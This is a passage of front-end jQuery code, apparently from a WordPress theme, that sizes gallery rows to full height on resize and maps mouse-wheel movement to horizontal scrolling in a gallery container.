			$( ".gallery-container-wrap-scroll img" ).css( {height: f_height} );
			$( '.rowfullheight, .rowfullheight .wpb_wrapper' ).height( f_height );
		}
	}

	rowfullheight();
	$window.resize( function() {
		rowfullheight();
	} );

	$( ".gallery-container-wrap-scroll" ).mousewheel( function( event, delta ) {
		if ( stopScroll ) {
			this.scrollLeft -= (
				delta * 30
			);
			event.preventDefault();
		}
	} );
} );
